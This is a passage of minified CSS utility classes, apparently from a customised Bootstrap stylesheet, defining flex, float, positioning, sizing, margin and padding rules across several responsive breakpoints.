auto!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}}@media (min-width:2560px){.flex-xxxl-row{flex-direction:row!important}.flex-xxxl-column{flex-direction:column!important}.flex-xxxl-row-reverse{flex-direction:row-reverse!important}.flex-xxxl-column-reverse{flex-direction:column-reverse!important}.flex-xxxl-wrap{flex-wrap:wrap!important}.flex-xxxl-nowrap{flex-wrap:nowrap!important}.flex-xxxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxxl-fill{flex:1 1 auto!important}.flex-xxxl-grow-0{flex-grow:0!important}.flex-xxxl-grow-1{flex-grow:1!important}.flex-xxxl-shrink-0{flex-shrink:0!important}.flex-xxxl-shrink-1{flex-shrink:1!important}.justify-content-xxxl-start{justify-content:flex-start!important}.justify-content-xxxl-end{justify-content:flex-end!important}.justify-content-xxxl-center{justify-content:center!important}.justify-content-xxxl-between{justify-content:space-between!important}.justify-content-xxxl-around{justify-content:space-around!important}.align-items-xxxl-start{align-items:flex-start!important}.align-items-xxxl-end{align-items:flex-end!important}.align-items-xxxl-center{align-items:center!important}.align-items-xxxl-baseline{align-items:baseline!important}.align-items-xxxl-stretch{align-items:stretch!important}.align-content-xxxl-start{align-content:flex-start!important}.align-content-xxxl-end{align-content:flex-end!important}.align-content-xxxl-center{align-content:center!important}.align-content-xxxl-between{align-content:space-between!important}.align-content-xxxl-around{align-content:space-around!important}.align-content-xxxl-stretch{align-content:stretch!important}.align-self-xxxl-auto{align-self:auto!important}.align-self-xxxl-start{align-self:flex-start!important}.align-self-xxxl-end{align-self:flex-end!important}.align-self-xxxl-center{align-self:center!important}.align-self-xxxl-baseline{align-self:baseline!important}.align-self-xxxl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1440px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1900px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}@media (min-width:2560px){.float-xxxl-left{float:left!important}.float-xxxl-right{float:right!important}.float-xxxl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.23438rem!important}.mt-1,.my-1{margin-top:.23438rem!important}.mr-1,.mx-1{margin-right:.23438rem!important}.mb-1,.my-1{margin-bottom:.23438rem!important}.ml-1,.mx-1{margin-left:.23438rem!important}.m-2{margin:.46875rem!important}.mt-2,.my-2{margin-top:.46875rem!important}.mr-2,.mx-2{margin-right:.46875rem!important}.mb-2,.my-2{margin-bottom:.46875rem!important}.ml-2,.mx-2{margin-left:.46875rem!important}.m-3{margin:.9375rem!important}.mt-3,.my-3{margin-top:.9375rem!important}.mr-3,.mx-3{margin-right:.9375rem!important}.mb-3,.my-3{margin-bottom:.9375rem!important}.ml-3,.mx-3{margin-left:.9375rem!important}.m-4{margin:1.40625rem!important}.mt-4,.my-4{margin-top:1.40625rem!important}.mr-4,.mx-4{margin-right:1.40625rem!important}.mb-4,.my-4{margin-bottom:1.40625rem!important}.ml-4,.mx-4{margin-left:1.40625rem!important}.m-5{margin:2.8125rem!important}.mt-5,.my-5{margin-top:2.8125rem!important}.mr-5,.mx-5{margin-right:2.8125rem!important}.mb-5,.my-5{margin-bottom:2.8125rem!important}.ml-5,.mx-5{margin-left:2.8125rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.23438rem!important}.pt-1,.py-1{padding-top:.23438rem!important}.pr-1,.px-1{padding-right:.23438rem!important}.pb-1,.py-1{padding-bottom:.23438rem!important}.pl-1,.px-1{padding-left:.23438rem!important}.p-2{padding:.46875rem!important}.pt-2,.py-2{padding-top:.46875rem!important}.pr-2,.px-2{padding-right:.46875rem!important}.pb-2,.py-2{padding-bottom:.46875rem!important}.pl-2,.px-2{padding-left:.46875rem!important}.p-3{padding:.9375rem!important}.pt-3,.py-3{padding-top:.9375rem!important}.pr-3,.px-3{padding-right:.9375rem!important}.pb-3,.py-3{padding-bottom:.9375rem!important}.pl-3,.px-3{padding-left:.9375rem!important}.p-4{padding:1.40625rem!important}.pt-4,.py-4{padding-top:1.40625rem!important}.pr-4,.px-4{padding-right:1.40625rem!important}.pb-4,.py-4{padding-bottom:1.40625rem!important}.pl-4,.px-4{padding-left:1.40625rem!important}.p-5{padding:2.8125rem!important}.pt-5,.py-5{padding-top:2.8125rem!important}.pr-5,.px-5{padding-right:2.8125rem!important}.pb-5,.py-5{padding-bottom:2.8125rem!important}.pl-5,.px-5{padding-left:2.8125rem!important}.m-n1{margin:-.23438rem!important}.mt-n1,.my-n1{margin-top:-.23438rem!important}.mr-n1,.mx-n1{margin-right:-.23438rem!important}.mb-n1,.my-n1{margin-bottom:-.23438rem!important}.ml-n1,.mx-n1{margin-left:-.23438rem!important}.m-n2{margin:-.46875rem!important}.mt-n2,.my-n2{margin-top:-.46875rem!important}.mr-n2,.mx-n2{margin-right:-.46875rem!important}.mb-n2,.my-n2{margin-bottom:-.46875rem!important}.ml-n2,.mx-n2{margin-left:-.46875rem!important}.m-n3{margin:-.9375rem!important}.mt-n3,.my-n3{margin-top:-.9375rem!important}.mr-n3,.mx-n3{margin-right:-.9375rem!important}.mb-n3,.my-n3{margin-bottom:-.9375rem!important}.ml-n3,.mx-n3{margin-left:-.9375rem!important}.m-n4{margin:-1.40625rem!important}.mt-n4,.my-n4{margin-top:-1.40625rem!important}.mr-n4,.mx-n4{margin-right:-1.40625rem!important}.mb-n4,.my-n4{margin-bottom:-1.40625rem!important}.ml-n4,.mx-n4{margin-left:-1.40625rem!important}.m-n5{margin:-2.8125rem!important}.mt-n5,.my-n5{margin-top:-2.8125rem!important}.mr-n5,.mx-n5{margin-right:-2.8125rem!important}.mb-n5,.my-n5{margin-bottom:-2.8125rem!important}.ml-n5,.mx-n5{margin-left:-2.8125rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.23438rem!important}.mt-sm-1,.my-sm-1{margin-top:.23438rem!important}.mr-sm-1,.mx-sm-1{margin-right:.23438rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.23438rem!important}.ml-sm-1,.mx-sm-1{margin-left:.23438rem!important}.m-sm-2{margin:.46875rem!important}.mt-sm-2,.my-sm-2{margin-top:.46875rem!important}.mr-sm-2,.mx-sm-2{margin-right:.46875rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.46875rem!important}.ml-sm-2,.mx-sm-2{margin-left:.46875rem!important}.m-sm-3{margin:.9375rem!important}.mt-sm-3,.my-sm-3{margin-top:.9375rem!important}.mr-sm-3,.mx-sm-3{margin-right:.9375rem!important}.mb-sm-3,.my-sm-3{margin-bottom:.9375rem!important}.ml-sm-3,.mx-sm-3{margin-left:.9375rem!important}.m-sm-4{margin:1.40625rem!important}.mt-sm-4,.my-sm-4{margin-top:1.40625rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.40625rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.40625rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.40625rem!important}.m-sm-5{margin:2.8125rem!important}.mt-sm-5,.my-sm-5{margin-top:2.8125rem!important}.mr-sm-5,.mx-sm-5{margin-right:2.8125rem!important}.mb-sm-5,.my-sm-5{margin-bottom:2.8125rem!important}.ml-sm-5,.mx-sm-5{margin-left:2.8125rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.23438rem!important}.pt-sm-1,.py-sm-1{padding-top:.23438rem!important}.pr-sm-1,.px-sm-1{padding-right:.23438rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.23438rem!important}.pl-sm-1,.px-sm-1{padding-left:.23438rem!important}.p-sm-2{padding:.46875rem!important}.pt-sm-2,.py-sm-2{padding-top:.46875rem!important}.pr-sm-2,.px-sm-2{padding-right:.46875rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.46875rem!important}.pl-sm-2,.px-sm-2{padding-left:.46875rem!important}.p-sm-3{padding:.9375rem!important}.pt-sm-3,.py-sm-3{padding-top:.9375rem!important}.pr-sm-3,.px-sm-3{padding-right:.9375rem!important}.pb-sm-3,.py-sm-3{padding-bottom:.9375rem!important}.pl-sm-3,.px-sm-3{padding-left:.9375rem!important}.p-sm-4{padding:1.40625rem!important}.pt-sm-4,.py-sm-4{padding-top:1.40625rem!important}.pr-sm-4,.px-sm-4{padding-right:1.40625rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.40625rem!important}.pl-sm-4,.px-sm-4{padding-left:1.40625rem!important}.p-sm-5{padding:2.8125rem!important}.pt-sm-5,.py-sm-5{padding-top:2.8125rem!important}.pr-sm-5,.px-sm-5{padding-right:2.8125rem!important}.pb-sm-5,.py-sm-5{padding-bottom:2.8125rem!important}.pl-sm-5,.px-sm-5{padding-left:2.8125rem!important}.m-sm-n1{margin:-.23438rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.23438rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.23438rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.23438rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.23438rem!important}.m-sm-n2{margin:-.46875rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.46875rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.46875rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.46875rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.46875rem!important}.m-sm-n3{margin:-.9375rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-.9375rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-.9375rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-.9375rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-.9375rem!important}.m-sm-n4{margin:-1.40625rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.40625rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.40625rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.40625rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.40625rem!important}.m-sm-n5{margin:-2.8125rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-2.8125rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-2.8125rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-2.8125rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-2.8125rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.23438rem!important}.mt-md-1,.my-md-1{margin-top:.23438rem!important}.mr-md-1,.mx-md-1{margin-right:.23438rem!important}.mb-md-1,.my-md-1{margin-bottom:.23438rem!important}.ml-md-1,.mx-md-1{margin-left:.23438rem!important}.m-md-2{margin:.46875rem!important}.mt-md-2,.my-md-2{margin-top:.46875rem!important}.mr-md-2,.mx-md-2{margin-right:.46875rem!important}.mb-md-2,.my-md-2{margin-bottom:.46875rem!important}.ml-md-2,.mx-md-2{margin-left:.46875rem!important}.m-md-3{margin:.9375rem!important}.mt-md-3,.my-md-3{margin-top:.9375rem!important}.mr-md-3,.mx-md-3{margin-right:.9375rem!important}.mb-md-3,.my-md-3{margin-bottom:.9375rem!important}.ml-md-3,.mx-md-3{margin-left:.9375rem!important}.m-md-4{margin:1.40625rem!important}.mt-md-4,.my-md-4{margin-top:1.40625rem!important}.mr-md-4,.mx-md-4{margin-right:1.40625rem!important}.mb-md-4,.my-md-4{margin-bottom:1.40625rem!important}.ml-md-4,.mx-md-4{margin-left:1.40625rem!important}.m-md-5{margin:2.8125rem!important}.mt-md-5,.my-md-5{margin-top:2.8125rem!important}.mr-md-5,.mx-md-5{margin-right:2.8125rem!important}.mb-md-5,.my-md-5{margin-bottom:2.8125rem!important}.ml-md-5,.mx-md-5{margin-left:2.8125rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.23438rem!important}.pt-md-1,.py-md-1{padding-top:.23438rem!important}.pr-md-1,.px-md-1{padding-right:.23438rem!important}.pb-md-1,.py-md-1{padding-bottom:.23438rem!important}.pl-md-1,.px-md-1{padding-left:.23438rem!important}.p-md-2{padding:.46875rem!important}.pt-md-2,.py-md-2{padding-top:.46875rem!important}.pr-md-2,.px-md-2{padding-right:.46875rem!important}.pb-md-2,.py-md-2{padding-bottom:.46875rem!important}.pl-md-2,.px-md-2{padding-left:.46875rem!important}.p-md-3{padding:.9375rem!important}.pt-md-3,.py-md-3{padding-top:.9375rem!important}.pr-md-3,.px-md-3{padding-right:.9375rem!important}.pb-md-3,.py-md-3{padding-bottom:.9375rem!important}.pl-md-3,.px-md-3{padding-left:.9375rem!important}.p-md-4{padding:1.40625rem!important}.pt-md-4,.py-md-4{padding-top:1.40625rem!important}.pr-md-4,.px-md-4{padding-right:1.40625rem!important}.pb-md-4,.py-md-4{padding-bottom:1.40625rem!important}.pl-md-4,.px-md-4{padding-left:1.40625rem!important}.p-md-5{padding:2.8125rem!important}.pt-md-5,.py-md-5{padding-top:2.8125rem!important}.pr-md-5,.px-md-5{padding-right:2.8125rem!important}.pb-md-5,.py-md-5{padding-bottom:2.8125rem!important}.pl-md-5,.px-md-5{padding-left:2.8125rem!important}.m-md-n1{margin:-.23438rem!important}.mt-md-n1,.my-md-n1{margin-top:-.23438rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.23438rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.23438rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.23438rem!important}.m-md-n2{margin:-.46875rem!important}.mt-md-n2,.my-md-n2{margin-top:-.46875rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.46875rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.46875rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.46875rem!important}.m-md-n3{margin:-.9375rem!important}.mt-md-n3,.my-md-n3{margin-top:-.9375rem!important}.mr-md-n3,.mx-md-n3{margin-right:-.9375rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-.9375rem!important}.ml-md-n3,.mx-md-n3{margin-left:-.9375rem!important}.m-md-n4{margin:-1.40625rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.40625rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.40625rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.40625rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.40625rem!important}.m-md-n5{margin:-2.8125rem!important}.mt-md-n5,.my-md-n5{margin-top:-2.8125rem!important}.mr-md-n5,.mx-md-n5{margin-right:-2.8125rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-2.8125rem!important}.ml-md-n5,.mx-md-n5{margin-left:-2.8125rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.23438rem!important}.mt-lg-1,.my-lg-1{margin-top:.23438rem!important}.mr-lg-1,.mx-lg-1{margin-right:.23438rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.23438rem!important}.ml-lg-1,.mx-lg-1{margin-left:.23438rem!important}.m-lg-2{margin:.46875rem!important}.mt-lg-2,.my-lg-2{margin-top:.46875rem!important}.mr-lg-2,.mx-lg-2{margin-right:.46875rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.46875rem!important}.ml-lg-2,.mx-lg-2{margin-left:.46875rem!important}.m-lg-3{margin:.9375rem!important}.mt-lg-3,.my-lg-3{margin-top:.9375rem!important}.mr-lg-3,.mx-lg-3{margin-right:.9375rem!important}.mb-lg-3,.my-lg-3{margin-bottom:.9375rem!important}.ml-lg-3,.mx-lg-3{margin-left:.9375rem!important}.m-lg-4{margin:1.40625rem!important}.mt-lg-4,.my-lg-4{margin-top:1.40625rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.40625rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.40625rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.40625rem!important}.m-lg-5{margin:2.8125rem!important}.mt-lg-5,.my-lg-5{margin-top:2.8125rem!important}.mr-lg-5,.mx-lg-5{margin-right:2.8125rem!important}.mb-lg-5,.my-lg-5{margin-bottom:2.8125rem!important}.ml-lg-5,.mx-lg-5{margin-left:2.8125rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.23438rem!important}.pt-lg-1,.py-lg-1{padding-top:.23438rem!important}.pr-lg-1,.px-lg-1{padding-right:.23438rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.23438rem!important}.pl-lg-1,.px-lg-1{padding-left:.23438rem!important}.p-lg-2{padding:.46875rem!important}.pt-lg-2,.py-lg-2{padding-top:.46875rem!important}.pr-lg-2,.px-lg-2{padding-right:.46875rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.46875rem!important}.pl-lg-2,.px-lg-2{padding-left:.46875rem!important}.p-lg-3{padding:.9375rem!important}.pt-lg-3,.py-lg-3{padding-top:.9375rem!important}.pr-lg-3,.px-lg-3{padding-right:.9375rem!important}.pb-lg-3,.py-lg-3{padding-bottom:.9375rem!important}.pl-lg-3,.px-lg-3{padding-left:.9375rem!important}.p-lg-4{padding:1.40625rem!important}.pt-lg-4,.py-lg-4{padding-top:1.40625rem!important}.pr-lg-4,.px-lg-4{padding-right:1.40625rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.40625rem!important}.pl-lg-4,.px-lg-4{padding-left:1.40625rem!important}.p-lg-5{padding:2.8125rem!important}.pt-lg-5,.py-lg-5{padding-top:2.8125rem!important}.pr-lg-5,.px-lg-5{padding-right:2.8125rem!important}.pb-lg-5,.py-lg-5{padding-bottom:2.8125rem!important}.pl-lg-5,.px-lg-5{padding-left:2.8125rem!important}.m-lg-n1{margin:-.23438rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.23438rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.23438rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.23438rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.23438rem!important}.m-lg-n2{margin:-.46875rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.46875rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.46875rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.46875rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.46875rem!important}.m-lg-n3{margin:-.9375rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-.9375rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-.9375rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-.9375rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-.9375rem!important}.m-lg-n4{margin:-1.40625rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.40625rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.40625rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.40625rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.40625rem!important}.m-lg-n5{margin:-2.8125rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-2.8125rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-2.8125rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-2.8125rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-2.8125rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1440px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.23438rem!important}.mt-xl-1,.my-xl-1{margin-top:.23438rem!important}.mr-xl-1,.mx-xl-1{margin-right:.23438rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.23438rem!important}.ml-xl-1,.mx-xl-1{margin-left:.23438rem!important}.m-xl-2{margin:.46875rem!important}.mt-xl-2,.my-xl-2{margin-top:.46875rem!important}.mr-xl-2,.mx-xl-2{margin-right:.46875rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.46875rem!important}.ml-xl-2,.mx-xl-2{margin-left:.46875rem!important}.m-xl-3{margin:.9375rem!important}.mt-xl-3,.my-xl-3{margin-top:.9375rem!important}.mr-xl-3,.mx-xl-3{margin-right:.9375rem!important}.mb-xl-3,.my-xl-3{margin-bottom:.9375rem!important}.ml-xl-3,.mx-xl-3{margin-left:.9375rem!important}.m-xl-4{margin:1.40625rem!important}.mt-xl-4,.my-xl-4{margin-top:1.40625rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.40625rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.40625rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.40625rem!important}.m-xl-5{margin:2.8125rem!important}.mt-xl-5,.my-xl-5{margin-top:2.8125rem!important}.mr-xl-5,.mx-xl-5{margin-right:2.8125rem!important}.mb-xl-5,.my-xl-5{margin-bottom:2.8125rem!important}.ml-xl-5,.mx-xl-5{margin-left:2.8125rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.23438rem!important}.pt-xl-1,.py-xl-1{padding-top:.23438rem!important}.pr-xl-1,.px-xl-1{padding-right:.23438rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.23438rem!important}.pl-xl-1,.px-xl-1{padding-left:.23438rem!important}.p-xl-2{padding:.46875rem!important}.pt-xl-2,.py-xl-2{padding-top:.46875rem!important}.pr-xl-2,.px-xl-2{padding-right:.46875rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.46875rem!important}.pl-xl-2,.px-xl-2{padding-left:.46875rem!important}.p-xl-3{padding:.9375rem!important}.pt-xl-3,.py-xl-3{padding-top:.9375rem!important}.pr-xl-3,.px-xl-3{padding-right:.9375rem!important}.pb-xl-3,.py-xl-3{padding-bottom:.9375rem!important}.pl-xl-3,.px-xl-3{padding-left:.9375rem!important}.p-xl-4{padding:1.40625rem!important}.pt-xl-4,.py-xl-4{padding-top:1.40625rem!important}.pr-xl-4,.px-xl-4{padding-right:1.40625rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.40625rem!important}.pl-xl-4,.px-xl-4{padding-left:1.40625rem!important}.p-xl-5{padding:2.8125rem!important}.pt-xl-5,.py-xl-5{padding-top:2.8125rem!important}.pr-xl-5,.px-xl-5{padding-right:2.8125rem!important}.pb-xl-5,.py-xl-5{padding-bottom:2.8125rem!important}.pl-xl-5,.px-xl-5{padding-left:2.8125rem!important}.m-xl-n1{margin:-.23438rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.23438rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.23438rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.23438rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.23438rem!important}.m-xl-n2{margin:-.46875rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.46875rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.46875rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.46875rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.46875rem!important}.m-xl-n3{margin:-.9375rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-.9375rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-.9375rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-.9375rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-.9375rem!important}.m-xl-n4{margin:-1.40625rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.40625rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.40625rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.40625rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.40625rem!important}.m-xl-n5{margin:-2.8125rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-2.8125rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-2.8125rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-2.8125rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-2.8125rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!impor